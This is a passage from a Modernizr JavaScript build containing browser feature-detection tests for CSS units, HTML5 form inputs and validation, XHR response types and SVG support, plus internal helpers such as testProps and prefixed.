  "builderAliases": ["css_subpixelfont"],
  "authors": [
    "@derSchepp",
    "@gerritvanaaken",
    "@rodneyrehm",
    "@yatil",
    "@ryanseddon"
  ],
  "notes": [{
    "name": "Origin Test",
    "href": "https://github.com/gerritvanaaken/subpixeldetect"
  }]
}
!*/

  /*
   * (to infer if GDI or DirectWrite is used on Windows)
   */
  testStyles(
    '#modernizr{position: absolute; top: -10em; visibility:hidden; font: normal 10px arial;}#subpixel{float: left; font-size: 33.3333%;}',
  function(elem) {
    var subpixel = elem.firstChild;
    subpixel.innerHTML = 'This is a text written in Arial';
    Modernizr.addTest('subpixelfont', window.getComputedStyle ?
      window.getComputedStyle(subpixel, null).getPropertyValue('width') !== '44px'
    : false);
  }, 1, ['subpixel']);

/*!
{
  "name": "CSS :valid pseudo-class",
  "property": "cssvalid",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/:valid"
  }]
}
!*/
/* DOC
  Detects support for the ':valid' CSS pseudo-class.
*/

  Modernizr.addTest('cssvalid', function() {
    return testStyles('#modernizr input{height:0;border:0;padding:0;margin:0;width:10px} #modernizr input:valid{width:50px}', function(elem) {
      var input = createElement('input');
      elem.appendChild(input);
      return input.clientWidth > 10;
    });
  });

/*!
{
  "name": "CSS vh unit",
  "property": "cssvhunit",
  "caniuse": "viewport-units",
  "tags": ["css"],
  "builderAliases": ["css_vhunit"],
  "notes": [{
    "name": "Related Modernizr Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/572"
  },{
    "name": "Similar JSFiddle",
    "href": "https://jsfiddle.net/FWeinb/etnYC/"
  }]
}
!*/

  testStyles('#modernizr { height: 50vh; }', function(elem) {
    var height = parseInt(window.innerHeight / 2, 10);
    var compStyle = parseInt((window.getComputedStyle ?
                              getComputedStyle(elem, null) :
                              elem.currentStyle).height, 10);
    Modernizr.addTest('cssvhunit', compStyle == height);
  });

/*!
{
  "name": "CSS vw unit",
  "property": "cssvwunit",
  "caniuse": "viewport-units",
  "tags": ["css"],
  "builderAliases": ["css_vwunit"],
  "notes": [{
    "name": "Related Modernizr Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/572"
  },{
    "name": "JSFiddle Example",
    "href": "https://jsfiddle.net/FWeinb/etnYC/"
  }]
}
!*/

  testStyles('#modernizr { width: 50vw; }', function(elem) {
    var width = parseInt(window.innerWidth / 2, 10);
    var compStyle = parseInt((window.getComputedStyle ?
                              getComputedStyle(elem, null) :
                              elem.currentStyle).width, 10);

    Modernizr.addTest('cssvwunit', compStyle == width);
  });

/*!
{
  "name": "details Element",
  "caniuse": "details",
  "property": "details",
  "tags": ["elem"],
  "builderAliases": ["elem_details"],
  "authors": ["@mathias"],
  "notes": [{
    "name": "Mathias' Original",
    "href": "https://mathiasbynens.be/notes/html5-details-jquery#comment-35"
  }]
}
!*/

  Modernizr.addTest('details', function() {
    var el = createElement('details');
    var diff;

    // return early if possible; thanks @aFarkas!
    if (!('open' in el)) {
      return false;
    }

    testStyles('#modernizr details{display:block}', function(node) {
      node.appendChild(el);
      el.innerHTML = '<summary>a</summary>b';
      diff = el.offsetHeight;
      el.open = true;
      diff = diff != el.offsetHeight;
    });


    return diff;
  });

/*!
{
  "name": "onInput Event",
  "property": "oninput",
  "notes": [{
    "name": "MDN article",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/GlobalEventHandlers.oninput"
  },{
    "name": "WHATWG spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#common-input-element-attributes"
  },{
    "name": "Detecting onInput support",
    "href": "http://danielfriesen.name/blog/2010/02/16/html5-browser-maze-oninput-support"
  }],
  "authors": ["Patrick Kettner"],
  "tags": ["event"]
}
!*/
/* DOC
`oninput` tests if the browser is able to detect the input event
*/


  Modernizr.addTest('oninput', function() {
    var input = createElement('input');
    var supportsOnInput;
    input.setAttribute('oninput', 'return');

    if (hasEvent('oninput', docElement) || typeof input.oninput == 'function') {
      return true;
    }

    // IE doesn't support onInput, so we wrap up the non IE APIs
    // (createEvent, addEventListener) in a try catch, rather than test for
    // their trident equivalent.
    try {
      // Older Firefox didn't map oninput attribute to oninput property
      var testEvent  = document.createEvent('KeyboardEvent');
      supportsOnInput = false;
      var handler = function(e) {
        supportsOnInput = true;
        e.preventDefault();
        e.stopPropagation();
      };

      testEvent.initKeyEvent('keypress', true, true, window, false, false, false, false, 0, 'e'.charCodeAt(0));
      docElement.appendChild(input);
      input.addEventListener('input', handler, false);
      input.focus();
      input.dispatchEvent(testEvent);
      input.removeEventListener('input', handler, false);
      docElement.removeChild(input);
    } catch (e) {
      supportsOnInput = false;
    }
      return supportsOnInput;
  });

/*!
{
  "name": "Form Validation",
  "property": "formvalidation",
  "tags": ["forms", "validation", "attribute"],
  "builderAliases": ["forms_validation"]
}
!*/
/* DOC
This implementation only tests support for interactive form validation.
To check validation for a specific type or a specific other constraint,
the test can be combined:

- `Modernizr.inputtypes.number && Modernizr.formvalidation` (browser supports rangeOverflow, typeMismatch etc. for type=number)
- `Modernizr.input.required && Modernizr.formvalidation` (browser supports valueMissing)
*/

  Modernizr.addTest('formvalidation', function() {
    var form = createElement('form');
    if (!('checkValidity' in form) || !('addEventListener' in form)) {
      return false;
    }
    if ('reportValidity' in form) {
      return true;
    }
    var invalidFired = false;
    var input;

    Modernizr.formvalidationapi =  true;

    // Prevent form from being submitted
    form.addEventListener('submit', function(e) {
      // Old Presto based Opera does not validate form, if submit is prevented
      // although Opera Mini servers use newer Presto.
      if (!window.opera || window.operamini) {
        e.preventDefault();
      }
      e.stopPropagation();
    }, false);

    // Calling form.submit() doesn't trigger interactive validation,
    // use a submit button instead
    //older opera browsers need a name attribute
    form.innerHTML = '<input name="modTest" required="required" /><button></button>';

    testStyles('#modernizr form{position:absolute;top:-99999em}', function(node) {
      node.appendChild(form);

      input = form.getElementsByTagName('input')[0];

      // Record whether "invalid" event is fired
      input.addEventListener('invalid', function(e) {
        invalidFired = true;
        e.preventDefault();
        e.stopPropagation();
      }, false);

      //Opera does not fully support the validationMessage property
      Modernizr.formvalidationmessage = !!input.validationMessage;

      // Submit form by clicking submit button
      form.getElementsByTagName('button')[0].click();
    });

    return invalidFired;
  });


  /**
   * since we have a fairly large number of input tests that don't mutate the input
   * we create a single element that can be shared with all of those tests for a
   * minor perf boost
   *
   * @access private
   * @returns {HTMLInputElement}
   */
  var inputElem = createElement('input');
  
/*!
{
  "name": "Input attributes",
  "property": "input",
  "tags": ["forms"],
  "authors": ["Mike Taylor"],
  "notes": [{
    "name": "WHATWG spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#input-type-attr-summary"
  }],
  "knownBugs": ["Some blackberry devices report false positive for input.multiple"]
}
!*/
/* DOC
Detects support for HTML5 `<input>` element attributes and exposes Boolean subproperties with the results:

```javascript
Modernizr.input.autocomplete
Modernizr.input.autofocus
Modernizr.input.list
Modernizr.input.max
Modernizr.input.min
Modernizr.input.multiple
Modernizr.input.pattern
Modernizr.input.placeholder
Modernizr.input.required
Modernizr.input.step
```
*/

  // Run through HTML5's new input attributes to see if the UA understands any.
  // Mike Taylr has created a comprehensive resource for testing these attributes
  //   when applied to all input types:
  //   miketaylr.com/code/input-type-attr.html

  // Only input placeholder is tested while textarea's placeholder is not.
  // Currently Safari 4 and Opera 11 have support only for the input placeholder
  // Both tests are available in feature-detects/forms-placeholder.js

  var inputattrs = 'autocomplete autofocus list placeholder max min multiple pattern required step'.split(' ');
  var attrs = {};

  Modernizr.input = (function(props) {
    for (var i = 0, len = props.length; i < len; i++) {
      attrs[ props[i] ] = !!(props[i] in inputElem);
    }
    if (attrs.list) {
      // safari false positive's on datalist: webk.it/74252
      // see also github.com/Modernizr/Modernizr/issues/146
      attrs.list = !!(createElement('datalist') && window.HTMLDataListElement);
    }
    return attrs;
  })(inputattrs);

/*!
{
  "name": "datalist Element",
  "caniuse": "datalist",
  "property": "datalistelem",
  "tags": ["elem"],
  "builderAliases": ["elem_datalist"],
  "warnings": ["This test is a dupe of Modernizr.input.list. Only around for legacy reasons."],
  "notes": [{
    "name": "CSS Tricks Article",
    "href": "https://css-tricks.com/15346-relevant-dropdowns-polyfill-for-datalist/"
  },{
    "name": "Mike Taylor Code",
    "href": "https://miketaylr.com/code/datalist.html"
  }]
}
!*/

  // lol. we already have a test for datalist built in! silly you.
  // Leaving it around in case anyone's using it

  Modernizr.addTest('datalistelem', Modernizr.input.list);

/*!
{
  "name": "Form input types",
  "property": "inputtypes",
  "caniuse": "forms",
  "tags": ["forms"],
  "authors": ["Mike Taylor"],
  "polyfills": [
    "jquerytools",
    "webshims",
    "h5f",
    "webforms2",
    "nwxforms",
    "fdslider",
    "html5slider",
    "galleryhtml5forms",
    "jscolor",
    "html5formshim",
    "selectedoptionsjs",
    "formvalidationjs"
  ]
}
!*/
/* DOC
Detects support for HTML5 form input types and exposes Boolean subproperties with the results:

```javascript
Modernizr.inputtypes.color
Modernizr.inputtypes.date
Modernizr.inputtypes.datetime
Modernizr.inputtypes['datetime-local']
Modernizr.inputtypes.email
Modernizr.inputtypes.month
Modernizr.inputtypes.number
Modernizr.inputtypes.range
Modernizr.inputtypes.search
Modernizr.inputtypes.tel
Modernizr.inputtypes.time
Modernizr.inputtypes.url
Modernizr.inputtypes.week
```
*/

  // Run through HTML5's new input types to see if the UA understands any.
  //   This is put behind the tests runloop because it doesn't return a
  //   true/false like all the other tests; instead, it returns an object
  //   containing each input type with its corresponding true/false value

  // Big thanks to @miketaylr for the html5 forms expertise. miketaylr.com/
  var inputtypes = 'search tel url email datetime date month week time datetime-local number range color'.split(' ');
  var inputs = {};

  Modernizr.inputtypes = (function(props) {
    var len = props.length;
    var smile = '1)';
    var inputElemType;
    var defaultView;
    var bool;

    for (var i = 0; i < len; i++) {

      inputElem.setAttribute('type', inputElemType = props[i]);
      bool = inputElem.type !== 'text' && 'style' in inputElem;

      // We first check to see if the type we give it sticks..
      // If the type does, we feed it a textual value, which shouldn't be valid.
      // If the value doesn't stick, we know there's input sanitization which infers a custom UI
      if (bool) {

        inputElem.value         = smile;
        inputElem.style.cssText = 'position:absolute;visibility:hidden;';

        if (/^range$/.test(inputElemType) && inputElem.style.WebkitAppearance !== undefined) {

          docElement.appendChild(inputElem);
          defaultView = document.defaultView;

          // Safari 2-4 allows the smiley as a value, despite making a slider
          bool =  defaultView.getComputedStyle &&
            defaultView.getComputedStyle(inputElem, null).WebkitAppearance !== 'textfield' &&
            // Mobile android web browser has false positive, so must
            // check the height to see if the widget is actually there.
            (inputElem.offsetHeight !== 0);

          docElement.removeChild(inputElem);

        } else if (/^(search|tel)$/.test(inputElemType)) {
          // Spec doesn't define any special parsing or detectable UI
          //   behaviors so we pass these through as true

          // Interestingly, opera fails the earlier test, so it doesn't
          //  even make it here.

        } else if (/^(url|email)$/.test(inputElemType)) {
          // Real url and email support comes with prebaked validation.
          bool = inputElem.checkValidity && inputElem.checkValidity() === false;

        } else {
          // If the upgraded input compontent rejects the :) text, we got a winner
          bool = inputElem.value != smile;
        }
      }

      inputs[ props[i] ] = !!bool;
    }
    return inputs;
  })(inputtypes);

/*!
{
  "name": "input[type=\"number\"] Localization",
  "property": "localizednumber",
  "tags": ["forms", "localization", "attribute"],
  "authors": ["Peter Janes"],
  "notes": [{
    "name": "Webkit Bug Tracker Listing",
    "href": "https://bugs.webkit.org/show_bug.cgi?id=42484"
  },{
    "name": "Based on This",
    "href": "https://trac.webkit.org/browser/trunk/LayoutTests/fast/forms/script-tests/input-number-keyoperation.js?rev=80096#L9"
  }],
  "knownBugs": ["Only ever returns true if the browser/OS is configured to use comma as a decimal separator. This is probably fine for most use cases."]
}
!*/
/* DOC
Detects whether input type="number" is capable of receiving and displaying localized numbers, e.g. with comma separator.
*/

  Modernizr.addTest('localizednumber', function() {
    // this extends our testing of input[type=number], so bomb out if that's missing
    if (!Modernizr.inputtypes.number) { return false; }
    // we rely on checkValidity later, so bomb out early if we don't have it
    if (!Modernizr.formvalidation) { return false; }

    var el = createElement('div');
    var diff;
    var body = getBody();

    var root = (function() {
      return docElement.insertBefore(body, docElement.firstElementChild || docElement.firstChild);
    }());
    el.innerHTML = '<input type="number" value="1.0" step="0.1"/>';
    var input = el.childNodes[0];
    root.appendChild(el);
    input.focus();
    try {
      document.execCommand('InsertText', false, '1,1');
    } catch (e) { // prevent warnings in IE
    }
    diff = input.type === 'number' && input.valueAsNumber === 1.1 && input.checkValidity();
    root.removeChild(el);
    body.fake && root.parentNode.removeChild(root);
    return diff;
  });



  /**
   * Create our "modernizr" element that we do most feature tests on.
   *
   * @access private
   */

  var modElem = {
    elem: createElement('modernizr')
  };

  // Clean up this element
  Modernizr._q.push(function() {
    delete modElem.elem;
  });

  
/*!
{
  "name": "CSS Font ch Units",
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "property": "csschunit",
  "tags": ["css"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/css3-values/#font-relative-lengths"
  }]
}
!*/

  Modernizr.addTest('csschunit', function() {
    var elemStyle = modElem.elem.style;
    var supports;
    try {
      elemStyle.fontSize = '3ch';
      supports = elemStyle.fontSize.indexOf('ch') !== -1;
    } catch (e) {
      supports = false;
    }
    return supports;
  });

/*!
{
  "name": "CSS Font ex Units",
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "property": "cssexunit",
  "tags": ["css"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/css3-values/#font-relative-lengths"
  }]
}
!*/

  Modernizr.addTest('cssexunit', function() {
    var elemStyle = modElem.elem.style;
    var supports;
    try {
      elemStyle.fontSize = '3ex';
      supports = elemStyle.fontSize.indexOf('ex') !== -1;
    } catch (e) {
      supports = false;
    }
    return supports;
  });



  /**
   * contains checks to see if a string contains another string
   *
   * @access private
   * @function contains
   * @param {string} str - The string we want to check for substrings
   * @param {string} substr - The substring we want to search the first string for
   * @returns {boolean}
   */

  function contains(str, substr) {
    return !!~('' + str).indexOf(substr);
  }

  ;
/*!
{
  "name": "CSS HSLA Colors",
  "caniuse": "css3-colors",
  "property": "hsla",
  "tags": ["css"]
}
!*/

  Modernizr.addTest('hsla', function() {
    var style = createElement('a').style;
    style.cssText = 'background-color:hsla(120,40%,100%,.5)';
    return contains(style.backgroundColor, 'rgba') || contains(style.backgroundColor, 'hsla');
  });


  /**
   * roundedEquals takes two integers and checks if the first is within 1 of the second
   *
   * @access private
   * @function roundedEquals
   * @param {number} a
   * @param {number} b
   * @returns {boolean}
   */

  function roundedEquals(a, b) {
    return a - 1 === b || a === b || a + 1 === b;
  }

  ;
/*!
{
  "name": "CSS vmax unit",
  "property": "cssvmaxunit",
  "caniuse": "viewport-units",
  "tags": ["css"],
  "builderAliases": ["css_vmaxunit"],
  "notes": [{
    "name": "Related Modernizr Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/572"
  },{
    "name": "JSFiddle Example",
    "href": "https://jsfiddle.net/glsee/JDsWQ/4/"
  }]
}
!*/

  testStyles('#modernizr1{width: 50vmax}#modernizr2{width:50px;height:50px;overflow:scroll}#modernizr3{position:fixed;top:0;left:0;bottom:0;right:0}', function(node) {
    var elem = node.childNodes[2];
    var scroller = node.childNodes[1];
    var fullSizeElem = node.childNodes[0];
    var scrollbarWidth = parseInt((scroller.offsetWidth - scroller.clientWidth) / 2, 10);

    var one_vw = fullSizeElem.clientWidth / 100;
    var one_vh = fullSizeElem.clientHeight / 100;
    var expectedWidth = parseInt(Math.max(one_vw, one_vh) * 50, 10);
    var compWidth = parseInt((window.getComputedStyle ?
                          getComputedStyle(elem, null) :
                          elem.currentStyle).width, 10);

    Modernizr.addTest('cssvmaxunit', roundedEquals(expectedWidth, compWidth) || roundedEquals(expectedWidth, compWidth - scrollbarWidth));
  }, 3);

/*!
{
  "name": "CSS vmin unit",
  "property": "cssvminunit",
  "caniuse": "viewport-units",
  "tags": ["css"],
  "builderAliases": ["css_vminunit"],
  "notes": [{
    "name": "Related Modernizr Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/572"
  },{
    "name": "JSFiddle Example",
    "href": "https://jsfiddle.net/glsee/JRmdq/8/"
  }]
}
!*/

  testStyles('#modernizr1{width: 50vm;width:50vmin}#modernizr2{width:50px;height:50px;overflow:scroll}#modernizr3{position:fixed;top:0;left:0;bottom:0;right:0}', function(node) {
    var elem = node.childNodes[2];
    var scroller = node.childNodes[1];
    var fullSizeElem = node.childNodes[0];
    var scrollbarWidth = parseInt((scroller.offsetWidth - scroller.clientWidth) / 2, 10);

    var one_vw = fullSizeElem.clientWidth / 100;
    var one_vh = fullSizeElem.clientHeight / 100;
    var expectedWidth = parseInt(Math.min(one_vw, one_vh) * 50, 10);
    var compWidth = parseInt((window.getComputedStyle ?
                          getComputedStyle(elem, null) :
                          elem.currentStyle).width, 10);

    Modernizr.addTest('cssvminunit', roundedEquals(expectedWidth, compWidth) || roundedEquals(expectedWidth, compWidth - scrollbarWidth));
  }, 3);


  /**
   * http://mathiasbynens.be/notes/xhr-responsetype-json#comment-4
   *
   * @access private
   * @function testXhrType
   * @param {string} type - String name of the XHR type you want to detect
   * @returns {boolean}
   * @author Mathias Bynens
   */

  /* istanbul ignore next */
  var testXhrType = function(type) {
    if (typeof XMLHttpRequest == 'undefined') {
      return false;
    }
    var xhr = new XMLHttpRequest();
    xhr.open('get', '/', true);
    try {
      xhr.responseType = type;
    } catch (error) {
      return false;
    }
    return 'response' in xhr && xhr.responseType == type;
  };

  
/*!
{
  "name": "XHR responseType='blob'",
  "property": "xhrresponsetypeblob",
  "tags": ["network"],
  "notes": [{
    "name": "XMLHttpRequest Living Standard",
    "href": "https://xhr.spec.whatwg.org/#the-responsetype-attribute"
  }]
}
!*/
/* DOC
Tests for XMLHttpRequest xhr.responseType='blob'.
*/

  Modernizr.addTest('xhrresponsetypeblob', testXhrType('blob'));

/*!
{
  "name": "XHR responseType='document'",
  "property": "xhrresponsetypedocument",
  "tags": ["network"],
  "notes": [{
    "name": "XMLHttpRequest Living Standard",
    "href": "https://xhr.spec.whatwg.org/#the-responsetype-attribute"
  }]
}
!*/
/* DOC
Tests for XMLHttpRequest xhr.responseType='document'.
*/

  Modernizr.addTest('xhrresponsetypedocument', testXhrType('document'));

/*!
{
  "name": "XHR responseType='json'",
  "property": "xhrresponsetypejson",
  "tags": ["network"],
  "notes": [{
    "name": "XMLHttpRequest Living Standard",
    "href": "https://xhr.spec.whatwg.org/#the-responsetype-attribute"
  },{
    "name": "Explanation of xhr.responseType='json'",
    "href": "https://mathiasbynens.be/notes/xhr-responsetype-json"
  }]
}
!*/
/* DOC
Tests for XMLHttpRequest xhr.responseType='json'.
*/

  Modernizr.addTest('xhrresponsetypejson', testXhrType('json'));

/*!
{
  "name": "XHR responseType='text'",
  "property": "xhrresponsetypetext",
  "tags": ["network"],
  "notes": [{
    "name": "XMLHttpRequest Living Standard",
    "href": "https://xhr.spec.whatwg.org/#the-responsetype-attribute"
  }]
}
!*/
/* DOC
Tests for XMLHttpRequest xhr.responseType='text'.
*/

  Modernizr.addTest('xhrresponsetypetext', testXhrType('text'));

/*!
{
  "name": "XHR responseType='arraybuffer'",
  "property": "xhrresponsetypearraybuffer",
  "tags": ["network"],
  "notes": [{
    "name": "XMLHttpRequest Living Standard",
    "href": "https://xhr.spec.whatwg.org/#the-responsetype-attribute"
  }]
}
!*/
/* DOC
Tests for XMLHttpRequest xhr.responseType='arraybuffer'.
*/

  Modernizr.addTest('xhrresponsetypearraybuffer', testXhrType('arraybuffer'));


  /**
   * Object.prototype.toString can be used with every object and allows you to
   * get its class easily. Abstracting it off of an object prevents situations
   * where the toString property has been overridden
   *
   * @access private
   * @function toStringFn
   * @returns {function} An abstracted toString function
   */

  var toStringFn = ({}).toString;
  
/*!
{
  "name": "SVG clip paths",
  "property": "svgclippaths",
  "tags": ["svg"],
  "notes": [{
    "name": "Demo",
    "href": "http://srufaculty.sru.edu/david.dailey/svg/newstuff/clipPath4.svg"
  }]
}
!*/
/* DOC
Detects support for clip paths in SVG (only, not on HTML content).

See [this discussion](https://github.com/Modernizr/Modernizr/issues/213) regarding applying SVG clip paths to HTML content.
*/

  Modernizr.addTest('svgclippaths', function() {
    return !!document.createElementNS &&
      /SVGClipPath/.test(toStringFn.call(document.createElementNS('http://www.w3.org/2000/svg', 'clipPath')));
  });

/*!
{
  "name": "SVG foreignObject",
  "property": "svgforeignobject",
  "tags": ["svg"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/SVG11/extend.html"
  }]
}
!*/
/* DOC
Detects support for foreignObject tag in SVG.
*/

  Modernizr.addTest('svgforeignobject', function() {
    return !!document.createElementNS &&
      /SVGForeignObject/.test(toStringFn.call(document.createElementNS('http://www.w3.org/2000/svg', 'foreignObject')));
  });

/*!
{
  "name": "SVG SMIL animation",
  "property": "smil",
  "caniuse": "svg-smil",
  "tags": ["svg"],
  "notes": [{
  "name": "W3C Synchronised Multimedia spec",
  "href": "https://www.w3.org/AudioVideo/"
  }]
}
!*/

  // SVG SMIL animation
  Modernizr.addTest('smil', function() {
    return !!document.createElementNS &&
      /SVGAnimate/.test(toStringFn.call(document.createElementNS('http://www.w3.org/2000/svg', 'animate')));
  });


  var mStyle = {
    style: modElem.elem.style
  };

  // kill ref for gc, must happen before mod.elem is removed, so we unshift on to
  // the front of the queue.
  Modernizr._q.unshift(function() {
    delete mStyle.style;
  });

  

  /**
   * nativeTestProps allows for us to use native feature detection functionality if available.
   * some prefixed form, or false, in the case of an unsupported rule
   *
   * @access private
   * @function nativeTestProps
   * @param {array} props - An array of property names
   * @param {string} value - A string representing the value we want to check via @supports
   * @returns {boolean|undefined} A boolean when @supports exists, undefined otherwise
   */

  // Accepts a list of property names and a single value
  // Returns `undefined` if native detection not available
  function nativeTestProps(props, value) {
    var i = props.length;
    // Start with the JS API: http://www.w3.org/TR/css3-conditional/#the-css-interface
    if ('CSS' in window && 'supports' in window.CSS) {
      // Try every prefixed variant of the property
      while (i--) {
        if (window.CSS.supports(domToCSS(props[i]), value)) {
          return true;
        }
      }
      return false;
    }
    // Otherwise fall back to at-rule (for Opera 12.x)
    else if ('CSSSupportsRule' in window) {
      // Build a condition string for every prefixed variant
      var conditionText = [];
      while (i--) {
        conditionText.push('(' + domToCSS(props[i]) + ':' + value + ')');
      }
      conditionText = conditionText.join(' or ');
      return injectElementWithStyles('@supports (' + conditionText + ') { #modernizr { position: absolute; } }', function(node) {
        return getComputedStyle(node, null).position == 'absolute';
      });
    }
    return undefined;
  }
  ;

  // testProps is a generic CSS / DOM property test.

  // In testing support for a given CSS property, it's legit to test:
  //    `elem.style[styleName] !== undefined`
  // If the property is supported it will return an empty string,
  // if unsupported it will return undefined.

  // We'll take advantage of this quick test and skip setting a style
  // on our modernizr element, but instead just testing undefined vs
  // empty string.

  // Property names can be provided in either camelCase or kebab-case.

  function testProps(props, prefixed, value, skipValueTest) {
    skipValueTest = is(skipValueTest, 'undefined') ? false : skipValueTest;

    // Try native detect first
    if (!is(value, 'undefined')) {
      var result = nativeTestProps(props, value);
      if (!is(result, 'undefined')) {
        return result;
      }
    }

    // Otherwise do it properly
    var afterInit, i, propsLength, prop, before;

    // If we don't have a style element, that means we're running async or after
    // the core tests, so we'll need to create our own elements to use

    // inside of an SVG element, in certain browsers, the `style` element is only
    // defined for valid tags. Therefore, if `modernizr` does not have one, we
    // fall back to a less used element and hope for the best.
    // for strict XHTML browsers the hardly used samp element is used
    var elems = ['modernizr', 'tspan', 'samp'];
    while (!mStyle.style && elems.length) {
      afterInit = true;
      mStyle.modElem = createElement(elems.shift());
      mStyle.style = mStyle.modElem.style;
    }

    // Delete the objects if we created them.
    function cleanElems() {
      if (afterInit) {
        delete mStyle.style;
        delete mStyle.modElem;
      }
    }

    propsLength = props.length;
    for (i = 0; i < propsLength; i++) {
      prop = props[i];
      before = mStyle.style[prop];

      if (contains(prop, '-')) {
        prop = cssToDOM(prop);
      }

      if (mStyle.style[prop] !== undefined) {

        // If value to test has been passed in, do a set-and-check test.
        // 0 (integer) is a valid property value, so check that `value` isn't
        // undefined, rather than just checking it's truthy.
        if (!skipValueTest && !is(value, 'undefined')) {

          // Needs a try catch block because of old IE. This is slow, but will
          // be avoided in most cases because `skipValueTest` will be used.
          try {
            mStyle.style[prop] = value;
          } catch (e) {}

          // If the property value has changed, we assume the value used is
          // supported. If `value` is empty string, it'll fail here (because
          // it hasn't changed), which matches how browsers have implemented
          // CSS.supports()
          if (mStyle.style[prop] != before) {
            cleanElems();
            return prefixed == 'pfx' ? prop : true;
          }
        }
        // Otherwise just return true, or the property name if this is a
        // `prefixed()` call
        else {
          cleanElems();
          return prefixed == 'pfx' ? prop : true;
        }
      }
    }
    cleanElems();
    return false;
  }

  ;

  /**
   * testProp() investigates whether a given style property is recognized
   * Property names can be provided in either camelCase or kebab-case.
   *
   * @memberof Modernizr
   * @name Modernizr.testProp
   * @access public
   * @optionName Modernizr.testProp()
   * @optionProp testProp
   * @function testProp
   * @param {string} prop - Name of the CSS property to check
   * @param {string} [value] - Name of the CSS value to check
   * @param {boolean} [useValue] - Whether or not to check the value if @supports isn't supported
   * @returns {boolean}
   * @example
   *
   * Just like [testAllProps](#modernizr-testallprops), only it does not check any vendor prefixed
   * version of the string.
   *
   * Note that the property name must be provided in camelCase (e.g. boxSizing not box-sizing)
   *
   * ```js
   * Modernizr.testProp('pointerEvents')  // true
   * ```
   *
   * You can also provide a value as an optional second argument to check if a
   * specific value is supported
   *
   * ```js
   * Modernizr.testProp('pointerEvents', 'none') // true
   * Modernizr.testProp('pointerEvents', 'penguin') // false
   * ```
   */

  var testProp = ModernizrProto.testProp = function(prop, value, useValue) {
    return testProps([prop], undefined, value, useValue);
  };
  
/*!
{
  "name": "CSS textshadow",
  "property": "textshadow",
  "caniuse": "css-textshadow",
  "tags": ["css"],
  "knownBugs": ["FF3.0 will false positive on this test"]
}
!*/

  Modernizr.addTest('textshadow', testProp('textShadow', '1px 1px'));


  /**
   * fnBind is a super small [bind](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Function/bind) polyfill.
   *
   * @access private
   * @function fnBind
   * @param {function} fn - a function you want to change `this` reference to
   * @param {object} that - the `this` you want to call the function with
   * @returns {function} The wrapped version of the supplied function
   */

  function fnBind(fn, that) {
    return function() {
      return fn.apply(that, arguments);
    };
  }

  ;

  /**
   * testDOMProps is a generic DOM property test; if a browser supports
   *   a certain property, it won't return undefined for it.
   *
   * @access private
   * @function testDOMProps
   * @param {array.<string>} props - An array of properties to test for
   * @param {object} obj - An object or Element you want to use to test the parameters again
   * @param {boolean|object} elem - An Element to bind the property lookup again. Use `false` to prevent the check
   */
  function testDOMProps(props, obj, elem) {
    var item;

    for (var i in props) {
      if (props[i] in obj) {

        // return the property name as a string
        if (elem === false) {
          return props[i];
        }

        item = obj[props[i]];

        // let's bind a function
        if (is(item, 'function')) {
          // bind to obj unless overriden
          return fnBind(item, elem || obj);
        }

        // return the unbound function or obj or value
        return item;
      }
    }
    return false;
  }

  ;

  /**
   * testPropsAll tests a list of DOM properties we want to check against.
   * We specify literally ALL possible (known and/or likely) properties on
   * the element including the non-vendor prefixed one, for forward-
   * compatibility.
   *
   * @access private
   * @function testPropsAll
   * @param {string} prop - A string of the property to test for
   * @param {string|object} [prefixed] - An object to check the prefixed properties on. Use a string to skip
   * @param {HTMLElement|SVGElement} [elem] - An element used to test the property and value against
   * @param {string} [value] - A string of a css value
   * @param {boolean} [skipValueTest] - An boolean representing if you want to test if value sticks when set
   */
  function testPropsAll(prop, prefixed, elem, value, skipValueTest) {

    var ucProp = prop.charAt(0).toUpperCase() + prop.slice(1),
    props = (prop + ' ' + cssomPrefixes.join(ucProp + ' ') + ucProp).split(' ');

    // did they call .prefixed('boxSizing') or are we just testing a prop?
    if (is(prefixed, 'string') || is(prefixed, 'undefined')) {
      return testProps(props, prefixed, value, skipValueTest);

      // otherwise, they called .prefixed('requestAnimationFrame', window[, elem])
    } else {
      props = (prop + ' ' + (domPrefixes).join(ucProp + ' ') + ucProp).split(' ');
      return testDOMProps(props, prefixed, elem);
    }
  }

  // Modernizr.testAllProps() investigates whether a given style property,
  // or any of its vendor-prefixed variants, is recognized
  //
  // Note that the property names must be provided in the camelCase variant.
  // Modernizr.testAllProps('boxSizing')
  ModernizrProto.testAllProps = testPropsAll;

  

  /**
   * prefixed returns the prefixed or nonprefixed property name variant of your input
   *
   * @memberof Modernizr
   * @name Modernizr.prefixed
   * @optionName Modernizr.prefixed()
   * @optionProp prefixed
   * @access public
   * @function prefixed
   * @param {string} prop - String name of the property to test for
   * @param {object} [obj] - An object to test for the prefixed properties on
   * @param {HTMLElement} [elem] - An element used to test specific properties against
   * @returns {string|false} The string representing the (possibly prefixed) valid
   * version of the property, or `false` when it is unsupported.
   * @example
   *
   * Modernizr.prefixed takes a string css value in the DOM style camelCase (as
   * opposed to the css style kebab-case) form and returns the (possibly prefixed)
   * version of that property that the browser actually supports.
   *
   * For example, in older Firefox...
   * ```js
   * prefixed('boxSizing')
   * ```
   * returns 'MozBoxSizing'
   *
   * In newer Firefox, as well as any other browser that support the unprefixed
   * version would simply return `boxSizing`. Any browser that does not support
   * the property at all, it will return `false`.
   *
   * By default, prefixed is checked against a DOM element. If you want to check
   * for a property on another object, just pass it as a second argument
   *
   * ```js
   * var rAF = prefixed('requestAnimationFrame', window);
   *
   * raf(function() {
   *  renderFunction();
   * })
   * ```
   *
   * Note that this will return _the actual function_ - not the name of the function.
   * If you need the actual name of the property, pass in `false` as a third argument
   *
   * ```js
   * var rAFProp = prefixed('requestAnimationFrame', window, false);
   *
   * rafProp === 'WebkitRequestAnimationFrame' // in older webkit
